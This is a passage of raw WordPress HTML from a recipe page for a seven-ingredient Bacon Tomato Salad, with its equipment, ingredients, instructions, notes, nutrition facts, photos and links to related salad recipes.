class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132908 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132908 aria-label="Adjust recipe servings">10</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">410</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132908-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132908><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large serving bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-132908-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132908-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132908 data-servings=10><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132908-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>24</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>iceberg lettuce salad</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>grape tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">halved lengthwise</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sharp Cheddar cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">shredded</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Monterey Jack cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">shredded</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>slices</span>&#32;<span
class=wprm-recipe-ingredient-name>thick-cut bacon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cooked and broken into one-inch pieces</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>mild pepper rings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">drained and patted dry with paper towels</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>13</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. jar</span>&#32;<span
class=wprm-recipe-ingredient-name>Lite House Cole Slaw Dressing</span></li></ul></div></div><div
id=recipe-132908-instructions class="wprm-recipe-instructions-container wprm-recipe-132908-instructions-container wprm-block-text-normal" data-recipe=132908><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132908-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cook bacon in skillet over medium heat; drain on paper towels. </span></div></li><li
id=wprm-recipe-132908-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Be sure not to overcook the bacon or cook on too high a temperature so that it scorches!</span></div></li><li
id=wprm-recipe-132908-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once cooled, break bacon into one-inch bite sized pieces.</div></li><li
id=wprm-recipe-132908-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-132908-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place salad mix into a bowl.</div></li><li
id=wprm-recipe-132908-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Layer tomatoes, mild pepper rings and cheeses on top.</div></li><li
id=wprm-recipe-132908-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with bacon pieces.</div></li><li
id=wprm-recipe-132908-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add cole slaw dressing and serve.</div></li><li
id=wprm-recipe-132908-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate leftovers.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132908-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> You can use less dressing if you prefer.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> If making ahead, leave the salad dressing off the salad until ready to serve.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/bacon-tomato-salad/ target=_blank rel="nofollow noopener">Taste of Home.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132908-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">410</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">60</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">721</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">275</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">767</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">144</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">bacon, cheese, gluten free, pork, salad, salad dressing, side dish, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131440 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This savory and sweet salad has just a little bite to it from the banana pepper rings. So yummy.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5ddc5.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>I have to admit the Pineapple Casserole is one of my favorite recipes. It goes with anything and is really terrific for company dinners or holidays.</strong> <strong>It certainly went well with this <a
href=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ target=_blank rel="noreferrer noopener">Bacon-Tomato Salad.</a></strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131428 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Bacon Tomato Salad even tasted good the next day! </strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
href=https://cantstayoutofthekitchen.com/2016/07/01/bacon-cheddar-chili-cornbread-salad/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/07/01/bacon-cheddar-chili-cornbread-salad/ target=_blank rel="noreferrer noopener">Bacon Cheddar Chili Cornbread Salad</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Cheddar-Chili-Cornbread-Salad-Collage-4.jpg><img
loading=lazy decoding=async width=302 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Cheddar-Chili-Cornbread-Salad-Collage-4-302x1024.jpg alt="Bacon Cheddar Chili Cornbread Salad | Can't Stay Out of the Kitchen" class=wp-image-131450 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Cheddar-Chili-Cornbread-Salad-Collage-4-302x1024.jpg 302w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Cheddar-Chili-Cornbread-Salad-Collage-4-177x600.jpg 177w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Cheddar-Chili-Cornbread-Salad-Collage-4-150x508.jpg 150w" sizes="auto, (max-width: 302px) 100vw, 302px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2014/04/25/ranch-blt-pasta-salad/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/04/25/ranch-blt-pasta-salad/ target=_blank rel="noreferrer noopener">Ranch BLT Pasta Salad</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4.jpg><img
